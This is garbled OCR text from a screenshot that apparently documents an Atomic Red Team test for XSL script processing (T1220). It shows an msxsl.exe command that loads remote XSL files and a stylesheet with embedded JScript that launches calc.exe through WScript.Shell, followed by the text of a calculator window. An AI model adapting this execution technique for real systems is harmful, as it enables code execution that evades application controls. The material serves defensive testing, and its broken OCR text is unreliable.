 atomics\T1220\src>msxsl.exe http:// /Ail.xsl http://
/Ail.xsl
??xml version="1.0" encoding="UTF-16"?>
lt;?xml version="1.0"?&gt;
&lt;xsl:stylesheet version="1.0" xmlns:x
sl="http://www.w3.org/1999/XSL/Transform
" xmlns:msxsl="urn:schemas-microsoft-com
:xslt" xmlns:user="https://www.dbappsecu
rity.com.cn"&gt;
&lt;msxsl:script language="JScript" impl
ements-prefix="user"&gt;
function xml(nodelist) {
var r = new ActiveXObject("WScript.Shell
").Run("calc.exe");
return nodelist.nextNode().xml;
}
&lt;/msxsl:script&gt;
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +